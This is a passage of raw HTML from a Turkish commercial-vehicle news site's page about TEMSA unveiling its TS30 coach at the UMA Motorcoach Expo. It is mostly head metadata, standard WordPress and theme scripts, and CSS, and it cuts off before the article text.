

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/
body_size: 41911
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı - Ticari Türk" /><meta property="og:description" content="Şehirlerarası otobüs segmentinde, dünyanın en önemli fuarları arasında gösterilen ABD’nin Orlando kentinde düzenlenen UMA fuarında TEMSA, yeni TS30 model aracını tanıttı. Bugün ABD yollarında bulunan 1.000’i aşkın aracıyla pazarın en büyük oyuncuları arasında yer alan TEMSA, yakın zamanda geliştirdiği elektrikli araçlarını da ABD’nin farklı bölgelerinde yollarda taşımayı hedefliyor.  2010 yılından bu yana ABD pazarındaki iddiasını [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2021-04-26T09:52:33+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/","url":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/","name":"TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#primaryimage"},"image":{"@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg","datePublished":"2021-04-26T09:52:33+00:00","dateModified":"2021-04-26T09:52:33+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı yorum akışı" href="https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=f8bda" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/1810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=1810' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="e979fd7ee0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 